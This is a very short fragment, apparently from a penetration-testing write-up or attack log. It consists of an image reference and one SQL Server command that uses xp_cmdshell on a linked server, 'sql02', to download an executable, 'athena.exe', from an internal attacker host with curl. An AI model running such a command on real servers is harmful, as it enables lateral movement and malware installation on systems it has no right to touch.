 EXEC ('xp_cmdshell ''curl.exe http://172.16.16.130:8000/athena.exe -o a.exe''') AT sql02: 'NULL'
